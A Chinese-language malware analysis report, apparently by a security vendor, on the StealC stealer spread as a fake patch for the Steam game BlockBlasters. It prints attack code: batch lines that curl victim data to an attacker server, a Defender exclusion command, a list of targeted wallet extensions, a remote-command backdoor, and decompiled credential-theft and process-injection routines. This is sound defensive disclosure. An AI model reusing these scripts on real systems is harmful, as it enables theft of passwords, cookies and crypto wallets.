概述
近日瑞星威胁情报平台捕获到一起利用合法游戏平台Steam传播恶意软件的攻击事件,攻击者将高度定制化的信息窃取工具StealC木马伪装成Steam平台热门游戏BlockBlasters的官方补丁进行分发,该木马通过多层脚本加载技术绕过安全检测,最终解压并运行StealC木马。StealC木马是一种高度定制化的信息窃取恶意软件,其核心威胁在于广泛窃取浏览器存储的密码、Cookie、自动填充数据及加密货币钱包私钥,并支持按攻击者需求定向窃取特定文件类型。
事件详情
BlockBlasters是由Genesis Interactive开发的一款2D平台射击游戏,是一款玩法十分经典的动作冒险闯关类游戏。该游戏于2025年7月31日发布,仅仅过了一个月的时间2025年8月30日,这款游戏发布了一个内含恶意脚本game2.bat的补丁。

攻击流程
game2.bat解压v1.zip释放出1.bat,并启动launch1.vbs和test.vbs两个vbs脚本,同时上传主机信息到攻击者服务器。launch1.vbs和test.vbs两个vbs脚本分别为1.bat和test.bat的启动器,无其他功能。1.bat通过7z.exe解压出Client-built2.exe和Block1.exe,将解压目录添加到Windows Defender扫描排除列表中,启动释放的两个恶意程序。test.bat窃取用户加密钱包和交易所插件的安装信息。

样本分析
game2.bat分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | game2.bat |
| 文件大小 | 10 KB |
| 文件MD5 | dd8da7bae76527590f171eeda5a41987 |
| 文件类型 | Batch |
| 病毒名 | Stealer.Agent/BAT!1.133FC |
| 主要功能 | 上传主机信息到攻击者服务器、启动后续脚本 |
窃取主机名、精确地理位置、公网IP,构建受害者画像
for /f "delims=" %%a in (`curl -s ipinfo.io/city`) do set "CITY=%%a"
for /f "delims=" %%a in (`curl -s ipinfo.io/region`) do set "REGION=%%a"
for /f "delims=" %%a in (`curl -s ipinfo.io/country`) do set "COUNTRY=%%a" 通过调用7z.exe解压v1.zip压缩包,在同级目录下释放1.bat文件后启动launch1.vbs
set SEVENZIP=%~dp07-Zip\7z.exe
set PASSWORD="121"
set DEST_DIR=%~dp0
set ZIP_FILE1=%~dp0v1.zip
if "!MSMPENG_FOUND!"=="1" if "!TOTAL_FOUND!"=="0" (
echo.
"!SEVENZIP!" x "!ZIP_FILE1!" -o"!DEST_DIR!" -p"!PASSWORD!" -y
start "" "%~dp0launch1.vbs"
TIMEOUT 1
exit
) 上传主机信息到203.188.171.156:30815
openfiles >nul 2>&1
if %errorlevel% == 0 (
echo admin.
start "" "%~dp0launch1.vbs"
echo wav: admin: steam.exe %COMPUTER_NAME% > %TEMP%\game112.txt && curl -F "file=@%TEMP%\game112.txt;filename=%COMPUTER_NAME%%randNum6%_status.txt" http://203.188.171.156:30815/upload
TIMEOUT 6
exit
) else (
echo .
) 启动test.vbs
start "" "%~dp0Win64\VS2015\Party2\Party\Third\MegaAction\Engine\Binaries\ThirdParty\Ogg\Win64\VS2015\12321\Solution\A\New\test.vbs"
TIMEOUT 2 动态扫描杀软进程,并将结果写入av_report.txt
set AV_PROCESSES=acronisagent.exe aliedefense.exe almon.exe alyac.exe amitiav.exe arcabitav.exe arcticagent.exe ^
ashavast.exe ashmaisv.exe ashserv.exe aswidsagenta.exe avastmobilesecurity.exe avastsvc.exe avastui.exe avengine.exe ^
avgnt.exe avgui.exe avira.exe avp.exe baidu.exe bdagent.exe bkav.exe bytefence.exe ccsvchst.exe cis.exe ^
clamav.exe clamtray.exe clamwin.exe cmcav.exe cmdagent.exe crowdstrike.exe csagent.exe ctxsvc.exe cynetservice.exe ^
deepinstinct.exe defendercontrol.exe drweb32.exe drwebupw.exe egui.exe eguiproxy.exe emsisoft.exe endpoint.exe ^
esets_gui.exe escan.exe falxagent.exe fortitray.exe fsav32.exe f-scan.exe f-secure.exe fsgk32.exe fsdfwd.exe ^
fssm32.exe gddtray.exe gridinsoft.exe hipsservice.exe hitmanpro.exe huorong.exe ikarus.exe integoav.exe jiangmin.exe ^
k7av.exe kav.exe kavsvc.exe kavtray.exe kaspersky.exe kesgui.exe kingsoftav.exe lionic.exe malwarebytes.exe ^
maxsecureav.exe mbam.exe mbamservice.exe mbamtray.exe mcagent.exe mcshield.exe mcsysmon.exe mctray.exe mcvsshld.exe ^
mfemms.exe mfevtps.exe msascui.exe msmpeng.exe msseces.exe nanoscan.exe nav.exe navapsvc.exe navapw32.exe ^
nortonsecurity.exe npfmessenger.exe npfmsg2.exe outpost.exe panagent.exe panda_cloud_antivirus.exe ^
panda_url_filtering.exe psafe.exe psanhost.exe psuaservice.exe qhactivedefense.exe qhtray.exe qhws.exe rising.exe ^
rtlreminder.exe sangfor.exe sbamsvc.exe secureageav.exe secureaplus.exe sentinelagent.exe skyhigh.exe smc.exe ^
smcgui.exe sophosfs.exe sophoshealth.exe sophosui.exe spiderml.exe spidernt.exe spiderui.exe spyshelter.exe ^
ssmgr.exe superantispyware.exe symantec.exe tachyon.exe tehrisagent.exe tencentdlp.exe threatdownagent.exe ^
tmbmserver.exe tmbmsrv.exe tmlisten.exe tmntsrv.exe tmproxy.exe tmproxy.exe trapmineagent.exe trellixagent.exe ^
ufseagnt.exe varist.exe v3lite.exe v3main.exe v3sp.exe vb32av.exe vipre.exe virit.exe virobot.exe ^
vrfsvc.exe vrpsvc.exe vrpt.exe vsmon.exe vsserv.exe webroot.exe webrootsecureanywhere.exe winpatrol.exe ^
winssnotify.exe withsecure.exe wscntfy.exe wzservice.exe xcitium.exe xcommsvr.exe xvirus.exe yandexav.exe ^
zatray.exe zemana.exe zillya.exe zlclient.exe zonerav.exe zxguard.exe zxtray.exe
set FOUND=0
:: Dump all running processes once
tasklist /fo csv /nh | findstr /i ".exe" > "%temp%\running_tasks.txt"
for %%P in (%AV_PROCESSES%) do (
findstr /I /C:"%%P" "%temp%\running_tasks.txt" >nul
if !errorlevel! == 0 (
echo Detected running AV process: %%P
echo - %%P >> "%TEMP_FILE%"
set /a FOUND+=1
)
) 解析Steam配置文件,窃取账户名、昵称、ID及密码保存状态,并将结果写入us_report.txt
set "OUTPUT_FILE=%temp%\us_report.txt"
set "VDF_FILE=C:\Program Files (x86)\Steam\config\loginusers.vdf"
if not exist "%VDF_FILE%" (
for /f "tokens=2,*" %%A in (`reg query "HKCU\Software\Valve\Steam" /v SteamPath 2^>nul ^| find "SteamPath"`) do (
set "VDF_FILE=%%B\config\loginusers.vdf"
set "VDF_FILE=!VDF_FILE:/=\!"
)
) 合并av_report.txt、us_report.txt、match_line.txt,使用随机文件名%randNum%.txt上传至203.188.171.156:30815
copy /b "%TEMP_FILE%" + "%OUTPUT_FILE%" + "%temp%\match_line.txt" + "%TEMP%\ext_found_list.txt" "%TEMP%\combined_msg.txt" >nul
:send
curl -F "file=@%TEMP%\combined_msg.txt;filename=%randNum%.txt" http://203.188.171.156:30815/upload下载攻击者预设的白名单,检查受害者是否在白名单中
curl http://203.188.171.156:30815/whitelisted_users.txt -o output.txt
if not exist "%temp%\us_report.txt" (
echo ERROR: "%temp%\us_report.txt" not found.
)
set "playerfound=0"
set "auto=0"
for /f "usebackq delims=" %%A in ("output.txt") do (
set "search=%%A"
findstr /i /c:"!search!" "%temp%\us_report.txt" >nul 启动游戏主程序MegaActionPlatformer.exe
if exist "Win64\VS2015\Party2\Party\Third\MegaAction\MegaActionPlatformer.exe" (
start "" "Win64\VS2015\Party2\Party\Third\MegaAction\MegaActionPlatformer.exe"
)launch1.vbs分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | launch1.vbs |
| 文件大小 | 1 KB |
| 文件MD5 | 3bd8744ca12e4875b02c82e49242f5e3 |
| 文件类型 | vbscript |
| 主要功能 | 运行bat文件 |
启动同目录下的1.bat
BatchFilePath = CurrentDir & "\1.bat"
` Check if the batch file exists
If FSO.FileExists(BatchFilePath) Then
` Run the batch file hidden, without waiting, then exit VBScript
WshShell.Run "cmd /c """ & BatchFilePath & """", 0, False
WScript.Quittest.vbs分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | test.vbs |
| 文件大小 | 1 KB |
| 文件MD5 | 7aa6b31c1531f57d744dc7fde5e92338 |
| 文件类型 | vbscript |
| 主要功能 | 运行bat文件 |
启动同目录下的test.bat
BatchFilePath = CurrentDir & "\test.bat"
` Check if the batch file exists
If FSO.FileExists(BatchFilePath) Then
` Run the batch file hidden, without waiting, then exit VBScript
WshShell.Run "cmd /c """ & BatchFilePath & """", 0, False
WScript.Quit1.bat分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | 1.bat |
| 文件大小 | 5 KB |
| 文件MD5 | f240341a95f7df4c154520b841d1a5e3 |
| 文件类型 | Batch |
| 病毒名 | Trojan.Agent/BAT!1.133FD |
| 主要功能 | 释放并运行恶意程序、添加Defender扫描排除列表 |
通过调用7z.exe解压v3.zip压缩包,并使用powershell将压缩包释放的目录添加到Windows Defender扫描排除列表中,启动释放的Client-built2.exe和Block1.exe
set ZIP_FILE=%~dp0v3.zip
set DEST_DIR1=%~dp0cwe
...
set PASSWORD="121"
set SEVENZIP=%~dp07-Zip\7z.exe
:top
openfiles >nul 2>&1
if %errorlevel% == 0 (
echo admin.
powershell -Command "Add-MpPreference -ExclusionPath $env:DEST_DIR1"
::echo "%SEVENZIP%" x "%ZIP_FILE%" -o"%DEST_DIR%" -p%PASSWORD% -y
TIMEOUT 1
"%SEVENZIP%" x "%ZIP_FILE%" -o"%DEST_DIR1%" -p%PASSWORD% -y
start "" "%DEST_DIR1%\Client-built2.exe"
start "" "%DEST_DIR1%\Block1.exe"
TIMEOUT 3
start "" "%~dp0Win64\VS2015\Party2\Party\Third\MegaAction\MegaActionPlatformer.exe"
goto end
TIMEOUT 9
exit
) else (
echo .
)test.bat分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | test.bat |
| 文件大小 | 5 KB |
| 文件MD5 | d35249a3f80fdbd17f2664e3408f78e9 |
| 文件类型 | Batch |
| 病毒名 | Trojan.Agent/BAT!1.133FE |
| 主要功能 | 释放并运行恶意程序、添加Defender扫描排除列表 |
窃取用户加密钱包和交易所插件的安装信息,并将结果写入ext_found_list.txt
set "name.bfnaelmomeimhlpmgjnjophhpkkoljpa=Phantom"
set "name.nkbihfbeogaeaoehlefnkodbefgpgknn=MetaMask"
set "name.ejbalbakoplchlghecdalmeeeajnimhm=MetaMask Edge"
set "name.mkpegjkblkkefacfnmkajcjmabijhclg=Magic Eden"
set "name.bhhhlbepdkbapadjdnnojkbgioiodbic=Solflare"
set "name.ibnejdfjmmkpcnlpebklmnkoeoihofec=TronLink"
set "name.jiidiaalihmmhddjgbnbgdfflelocpak=Bitget Wallet"
set "name.egjidjbpglichdcondbcbdnbeeppgdph=Trust Wallet"
set "name.hnfanknocfeofbddgcijnmhnfnkdnaad=Coinbase Wallet"
set "FOUND_FILE=%TEMP%\ext_found_list.txt"
if exist "%FOUND_FILE%" del "%FOUND_FILE%" >nul 2>&1
set "FOUND_ANY="
echo.
echo ==== Scanning installed extensions ====
echo.
call :scan_les "Chrome" "%LOCALAPPDATA%\Google\Chrome\User Data"
call :scan_les "Edge" "%LOCALAPPDATA%\Microsoft\Edge\User Data"
call :scan_les "Brave" "%LOCALAPPDATA%\BraveSoftware\Brave-Browser\User Data"
call :scan_les "Vivaldi" "%LOCALAPPDATA%\Vivaldi\User Data"
call :scan_les2 "Opera Stable" "%APPDATA%\Opera Software\Opera Stable"
call :scan_les2 "Opera GX2" "%APPDATA%\Opera Software\Opera GX Stable"
call :scan_ext_dir "Opera GX" "%APPDATA%\Opera Software\Opera GX Stable\Extensions"Client-built2.exe分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | Client-built2.exe |
| 文件大小 | 7878 KB |
| 文件MD5 | a80a3dc310429fd2d98228e49157f35a |
| 文件类型 | EXE |
| 病毒名 | Backdoor.Agent/PYC!1.13400 |
| 主要功能 | 接收服务端命令并执行 |
连接失败后每5秒重试
def connect_to_server(self):
"""Connects the client to the server with retry on failure.""" # inserted
while True:
try:
self.client_socket.connect((SERVER_HOST, SERVER_PORT))
print(f'Connected to server at {SERVER_HOST}:{SERVER_PORT}')
return
except Exception as e:
print(f'Failed to connect to server: {e}')
print('Retrying in 5 seconds...')
time.sleep(5)接收服务端命令并执行
def execute_commands(self):
"""Receives and executes commands from the server.""" # inserted
while True:
try:
command = self.client_socket.recv(1024).decode()
if command.lower() == 'exit':
print('Server closed the connection.')
break
if command.startswith('ls'):
self.handle_ls(command)
else: # inserted
if command.startswith('cd'):
self.handle_cd(command)
else: # inserted
if command.startswith('cat'):
self.handle_cat(command)
else: # inserted
self.handle_shell(command)
except Exception as e:
pass # postinserted
else: # inserted
self.client_socket.close()
print(f'Error: {e}')
print('Lost connection. Retrying in 5 seconds...')
self.reconnect_to_server()各个函数功能如下:
| 命令 | 函数名 | 功能 |
|---|---|---|
| ls | handle_ls | 列出指定目录内容 |
| cd | handle_cd | 更改工作目录 |
| cat | handle_cat | 读取文件内容并发送回服务器 |
| handle_shell | 执行任意shell命令 |
Block1.exe分析
| 字段 | 内容 |
|---|---|
| 原始文件名 | Block1.exe |
| 文件大小 | 743 KB |
| 文件MD5 | 2b366e711484cb6648e02bc9d7774f3f |
| 文件类型 | EXE |
| 病毒名 | Stealer.StealC!1.133F7 |
| 主要功能 | StealC窃密木马 |
将硬编码在文件中的字符串通过Base64解码+RC4解密
MyMemcpy_sub_140007F70(&qword_1400B35E0, "f77431b11a8945ce");
MyMemcpy_sub_140007F70(&qw_L18J8k5a4a, "L18J8k5a4a"); //RC4密钥
v64 = 0i64;
v65 = 0i64;
v66 = 0i64;
v0 = strlen("RnM=");
MyMemcpy_sub_140008238(&v64, "RnM=", v0);
v1 = MyBase64AndRC4Decode_sub_140007E7C(v67, &v64);
MyMemcpy_sub_14000804C(&qw_23, v1);解密后的部分字符串如下:
0bfe3dc8caa789301d7a4c56
23
09
20
25
kernel32.dll
advapi32.dll
GetProcAddress
LoadLibraryA
ExitProcess
CloseHandle
GetUserDefaultLangID
OpenEventW
CreateEventW
Sleep
GetComputerNameW
GetUserNameW
http://45.83.28.99
/bc864e9030754883.php
gdiplus.dll
crypt32.dll
gdi32.dll
rstrtmgr.dll
ole32.dll
winhttp.dll
user32.dll
shlwapi.dll
shell32.dll
ntdll.dll
GdipGetImageEncodersSize
GdipGetImageEncoders
GdipCreateBitmapFromHBITMAP
GdiplusStartup
GdiplusShutdown
GdipSaveImageToStream
GdipDisposeImage
RegQueryValueExA
RegEnumKeyExA
RegQueryValueExW
RegOpenKeyExW
RegCloseKey
ConvertStringSecurityDescriptorToSecurityDescriptorA
RegOpenKeyExA
CryptUnprotectData
CryptStringToBinaryA
CryptBinaryToStringA
CreateCompatibleBitmap
SelectObject
CreateCompatibleDC
DeleteDC
DeleteObject
BitBlt
RmGetList
RmRegisterResources
RmStartSession
RmEndSession
CreateStreamOnHGlobal
WinHttpSendRequest
WinHttpReceiveResponse
WinHttpQueryDataAvailable
WinHttpCrackUrl
WinHttpConnect
WinHttpOpen
WinHttpCloseHandle
WinHttpOpenRequest
WinHttpReadData
GetSystemMetrics
GetDC
ReleaseDC
GetKeyboardLayoutList
EnumDisplayDevicesW
EnumDisplaySettingsW
wsprintfA
PathMatchSpecA
StrCmpCA
ShellExecuteExA
SHGetFolderPathA
FindFirstFileA
FindNextFileA
FindClose
lstrcatA
CopyFileA
DeleteFileA
WriteFile
CreateFileW
ReadFile
GetFileSizeEx
CreateNamedPipeA
lstrlenA
GetEnvironmentVariableA
LocalAlloc
LocalFree
RemoveDirectoryA
SetEnvironmentVariableA
CreateDirectoryA
GetCurrentProcessId
GetUserDefaultLocaleName
GetSystemPowerStatus
GetLocaleInfoW
GetVolumeInformationA
GetWindowsDirectoryA
CreateToolhelp32Snapshot
GetTimeZoneInformation
GetLastError
GetLogicalProcessorInformationEx
Process32NextW
Process32FirstW
GetSystemInfo
GetLocalTime
GlobalMemoryStatusEx
WriteProcessMemory
WaitForSingleObject
ResumeThread
QueueUserAPC
VirtualAllocEx
VirtualFreeEx
CreateProcessA
CancelIo
HeapFree
TerminateProcess
K32GetModuleFileNameExW
OpenProcess
GetFileAttributesA
ResetEvent
HeapAlloc
ReadDirectoryChangesW
GetFileSize
GetProcessHeap
WideCharToMultiByte
GetSystemTime
RtlGetVersion
wallets
files
soft
C:\ProgramData\
Content-Type: application/json\r\n
POST
opcode
data
filename
upload_file
os_crypt
encrypted_key
keys
v10.txt
v20.txt
Network
Cookies
Login Data
Web Data
History
browsers
plugins
Local Extension Settings
Sync Extension Settings
IndexedDB
CURRENT
chrome_extension_
_0_indexeddb_leveldb
Local State
D:(A;;GA;;;WD)
PATH
nss3.dll
NSS_Init
NSS_Shutdown
PK11_GetInternalKeySlotlot
PK11_FreeSlot
PK11_Authenticate
PK11SDR_Decrypt
logins.json
logins
hostname
encryptedUsername
encryptedPassword
passwords.txt
browser:
profile:
url:
login:
password:
cookies.sqlite
formhistory.sqlite
places.sqlite
profiles.ini
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
TRUE
FALSE
HARDWARE\DESCRIPTION\System\CentralProcessor\0
ProcessorNameString
0 GB
GB
SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
DisplayName
DisplayVersion
name
path
soft_path
use_v20
type
parse_cookies
parse_logins
parse_history
parse_webdata
token
from_local
from_sync
from_IndexedDB
csidl
start_path
masks
recursive
max_size
iterations
success
access_token
self_delete
take_screenshot
loader
steal_steam
steal_outlook
blocked
url
run_as_admin
create
hwid
build
done
Network Info:
- IP: IP?
- Country: ISO?\n\nSystem Summary:
- HWID:
- OS:
Unknown
(Build
- Architecture: x64
- UserName:
- Computer Name:
- Local Time:
- UTC:
- Language:
- Keyboards:
- Laptop:
- Running Path:
- CPU:
- Cores:
- Threads:
- RAM:
- Display Resolution:
Monitor
Device Name:
Device String:
Resolution:
Color Depth:
bits per pixel
- GPU:
Process count:
Process List:
Error dumping proccess list
Installed Apps:
All Users:
Current User:
system_info.txt
.exe
runas
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
-nop -c
iex(New-Object Net.WebClient).DownloadString('
.msi
/passive
C:\Windows\system32\msiexec.exe
screenshot.jpg
Software\Valve\Steam
SteamPath
\config\
ssfn*,config.vdf,DialogConfig.vdf,DialogConfigOverlay*.vdf,libraryfolders.vdf,loginusers.vdf
Steam
74504607cdd57c0daba908c71db5ebf3f44de9d9d780fdcc29ac07aec55ab62b0d3c9304ec9c908d6c1e43033a5b7ebe
74504607cdd57c0daba908c71db5ebf3f44de9d9d780fdcc29ac07aec55ab62b0d3c9304ec9c908d6c1e43033a5b7ebe
74504607cdd57c0daba908c71db5ebf3f44de9d9d780fdcc29ac07aec55ab62b0d3c9304ec9c908d6c1e43033a5b7ebe
c2fb5b
eaa9a0
eaa9a0
563b9bb9ebff5616c7e0101e
6a9bac5e758f19758ee3101e
563b9bb9ebff1979bd8ff216
563b9bb9ebff660887cb6208
6a9bac2d0bf519758ee3101e
621bc581c64e
76da8ab5c4ce94f88da76154266a6bd8187815e42e53594d1daeb9
6dab91a6769125698e0f09a02d0826970844
5862c6591eba2d367eac72d6
5ac7df827f08c57bc8b5f94b
6dab91a6769125698e0f09a02d0826970844
5862c6591eba2d367eac72d6
5ac7df827f08c57bc8b5f94b检查当前用户的语言ID,若在排除列表中则退出程序
v12 = kernel32_GetUserDefaultLangID();
if ( v12 == 0x419 || v12 == 0x422 || v12 == 0x423 || v12 == 0x43F || v12 == 0x443 )
((void (__fastcall *)(_QWORD))kernel32_FatalExit)(0i64);排除列表如下:
| 语言ID | 国家 |
|---|---|
| 0x419 | 俄罗斯 |
| 0x422 | 乌克兰 |
| 0x423 | 白俄罗斯 |
| 0x43F | 哈萨克斯坦 |
| 0x443 | 乌兹别克斯坦 |
通过Windows事件对象来保证只运行一个实例
while ( 1 )
{
v13 = v33;
if ( v34 > 7 )
v13 = (__int64 *)v33[0];
v14 = ((__int64 (__fastcall *)(__int64, _QWORD, __int64 *))kernel32_OpenEventW)(2031619i64, 0i64, v13);
if ( !v14 )
break;
((void (__fastcall *)(__int64))kernel32_CloseHandle)(v14);
((void (__fastcall *)(__int64))kernel32_Sleep)(4641i64);
}
v15 = v33;
if ( v34 > 7 )
v15 = (__int64 *)v33[0];
v16 = ((__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, __int64 *))kernel32_CreateEventW)(0i64, 0i64, 0i64, v15);
if ( !v16 )
((void (__fastcall *)(_QWORD))kernel32_FatalExit)(0i64) 获取系统时间,与解密拼接好的日期23/09/25(2025年9月23日)做对比,如果系统时间在日期之后,程序将停⽌运⾏。因为StealC是一个在暗网销售的恶意软件,猜测这个时间与软件销售的授权有关
if ( (unsigned __int64)qword_1400B39F8 > 0xF )
v19 = (__int64 *)qw_23;
v21 = sub_14003564C(v18 + 16, (__int64)v19, qword_1400B39F0);
v22 = sub_140031C68(v21);
v23 = &qw_09;
if ( (unsigned __int64)qword_1400B3E98 > 0xF )
v23 = (__int64 *)qw_09;
v24 = sub_14003564C(v22, (__int64)v23, qword_1400B3E90);
v25 = sub_140031C68(v24);
v26 = &qw_20;
if ( (unsigned __int64)qword_1400B4AB8 > 0xF )
v26 = (__int64 *)qw_20;
v27 = sub_14003564C(v25, (__int64)v26, qword_1400B4AB0);
v28 = &qw_25;
if ( (unsigned __int64)qword_1400B4E18 > 0xF )
v28 = (__int64 *)qw_25;
sub_14003564C(v27, (__int64)v28, qword_1400B4E10);
((void (__fastcall *)(__int64, __int64 *))sub_14002C0F4)(v20, v35);
if ( v20 )
{
v29 = (void (__fastcall ***)(_QWORD, __int64))(v20 + *(int *)(*(_QWORD *)v20 + 4i64));
(**v29)(v29, 1i64);
}
v30 = sub_14002BBBC((__int64)v35); 利用磁盘卷序列号通过自定义算法生成一个伪随机的GUID,作为受害者机器的上线标识符通过HWID字段上传至服务器
if ( (unsigned int)kernel32_GetVolumeInformationA(&v13, 0i64, 0i64, &v14[7], 0i64, 0i64, 0i64, 0) )
{
v4 = -1780749004 - 510721415 * (1352459 * *(_DWORD *)&v14[7] - 1765963089);
for ( i = 0i64; i < 8; ++i )
{
v4 = 1352459 * v4 - 1765963089;
*((char *)v12 + i + 6) = v4;
}
*(_DWORD *)&v14[7] = v4;
v6 = (char *)operator new(0x25ui64);
v7 = sub_140038E2C(
v6,
0x25ui64,
0xFFFFFFFFFFFFFFFFui64,
"%08lX-%04hX-%04hX-%02hhX%02hhX-%02hhX%02hhX%02hhX%02hhX%02hhX%02hhX");收集键盘输⼊数据
v10 = user32_GetKeyboardLayoutList((unsigned int)v4, v17);
if ( v10 )
{
v13 = 0i64;
v14 = v10;
do
{
v15 = operator new(0x400ui64);
sub_1400679F0(v15, 0i64, 1024i64);
if ( (unsigned int)kernel32_GetLocaleInfoW(*(unsigned __int16 *)(v13 + v17), 2i64, v15, 512i64) )
{
if ( v2 )
sub_140031788(v19, L" / ");
sub_140031788(v19, v15);
++v2;
} 通过nss3.dll的部分函数解密Firefox浏览器的密码和Cookies
if ( (unsigned int)crypt32_CryptStringToBinaryA(a1, v4, 1i64) )
{
InternalKeyS = PK11_GetInternalKeySlot(v6, v5, v7);
v9 = InternalKeyS;
if ( InternalKeyS )
{
if ( (unsigned int)PK11_Authenticate(InternalKeyS, 1i64)
|| (v16 = v18, v15 = &v17, v12 = 0i64, v13 = 0i64, (unsigned int)PK11SDR_Decrypt(v14, v11, 0i64)) ) 通过提取Login State中的DPAPI blob的方法获取AES密钥,解密Chrome浏览器账号密码将结果写入v10.txt(v80之前的Chrome版本)
FileW = (void *)kernel32_CreateFileW(v8, 0x80000000i64, 1i64, 0i64, 3, 128, 0i64);
...
if ( *FindParam_sub_14000F344(v15, &v71, (const void **)&qw_encrypted_key) == v16 )
...
if ( (unsigned __int64)qword_1400B3AF8 > 0xF )
v17 = (__int64 *)qw_encrypted_key;
sub_1400095E0(&v65, v17, qword_1400B3AF0);
v62 = 0i64;
v63 = 0i64;
v64 = 0i64;
if ( (unsigned __int64)qword_1400B4E38 > 0xF )
v12 = (__int64 *)qw_os_crypt;
...
if ( (unsigned int)crypt32_CryptStringToBinaryA(v23, 0i64, 1i64) )
{
sub_140024034(Buf1, (unsigned int)v79);
v24 = &v50;
if ( v52 > 0xF )
v24 = (__int128 *)v50;
HIDWORD(v39) = 0;
if ( (unsigned int)crypt32_CryptStringToBinaryA(v24, 0i64, 1i64) )
...
if ( !v22
|| (void *)(Buf1[1] - Buf1[0]) < (void *)5
|| memcmp(Buf1[0], "DPAPI", 5ui64)
|| (Block = 0i64, LODWORD(v26) = 0, v46 = 0, Buf1[0] == (void *)-5i64) )
...
v27 = crypt32_CryptUnprotectData(v58, 0i64, 0i64, 0i64, 0i64, v39, Size);
...
sub_14000FBE4(v69, v32, &qw_v10_txt); 创建Chrome进程,注入并执行解密PE(v80之后的Chrome版本)
if ( !(unsigned int)kernel32_CreateProcessA(v3, 0i64, 0i64, 0i64, 0, 4, 0i64, 0i64, v14, &v12)
|| (v4 = v12, v5 = kernel32_VirtualAllocEx(v12, 0i64, 165376i64, 4096i64, 64), (v6 = v5) == 0) )
{
v10 = a1[3];
if ( v10 > 0xF )
{
v11 = (_QWORD *)*a1;
if ( v10 + 1 >= 0x1000 )
{
if ( (unsigned __int64)v11 - *(v11 - 1) - 8 > 0x1F )
goto LABEL_18;
v11 = (_QWORD *)*(v11 - 1);
}
j_j_free(v11);
}
result = 0i64;
goto LABEL_17;
}
kernel32_WriteProcessMemory(v4, v5, &unk_14008ACC0, 165376i64, 0i64);
kernel32_QueueUserAPC(v6, *((_QWORD *)&v4 + 1), v6);
kernel32_ResumeThread(*((_QWORD *)&v4 + 1));
kernel32_WaitForSingleObject(v4, 0xFFFFFFFFi64);
kernel32_VirtualFreeEx(v4, v6, 0i64, 0x8000i64);
kernel32_CloseHandle(*((HANDLE *)&v4 + 1));
kernel32_CloseHandle((HANDLE)v4); 通过cmd.exe自删除
GetModuleFileNameA(0i64, Filename, 0x104u);
v6 = 0i64;
v7 = 0i64;
v8 = 0i64;
v0 = strlen("/c timeout /t 5 & del /f /q \"");
MyMemcpy_sub_140008238(&v6, "/c timeout /t 5 & del /f /q \"", v0);
v1 = MySprintf_sub_14002436C(v9, &v6, Filename);
...
v11[2] = (__int64)"open";
v9[2] = 0i64;
v11[3] = (__int64)"C:\\Windows\\system32\\cmd.exe";
v4 = &v6;
if ( v8 > 0xF )
v4 = (__int128 *)v6;
v11[4] = (__int64)v4;
v10 = 15i64;
LOBYTE(v9[0]) = 0;
v11[0] = 112i64;
v11[1] = 0i64;
v11[5] = 0i64;
v12 = 0;
v13 = 0i64;
shell32_ShellExecuteEx(v11);其余部分功能及字符串如下:
| 功能 | 字符串 |
|---|---|
